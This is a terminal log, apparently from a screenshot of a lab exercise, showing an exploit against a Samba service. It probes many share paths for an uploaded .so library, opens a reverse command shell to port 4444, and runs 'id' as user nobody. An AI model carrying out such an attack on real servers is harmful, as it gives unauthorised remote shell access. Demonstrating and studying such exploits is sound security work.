 Terminal
File Edit View Search Terminal Help
[*] 192.168.159.130:445 - Trying location /mnt/Share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/usb/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/usb/share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/usb/SHARE/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/usb/Share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /media/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /media/share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /media/SHARE/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /media/Share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/media/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/media/share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/media/SHARE/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /mnt/media/Share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /var/samba/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /var/samba/share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /var/samba/SHARE/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /var/samba/Share/YmTOdoMW.so...
[*] 192.168.159.130:445 - Trying location /tmp/YmTOdoMW.so...
[*] Command shell session 1 opened (192.168.159.128:4444 -> 192.168.159.130:4845
6) at 2017-06-02 02:15:22 -0400
id
uid=65534(nobody) gid=0(root) egid=65534(nogroup) groups=65534(nogroup)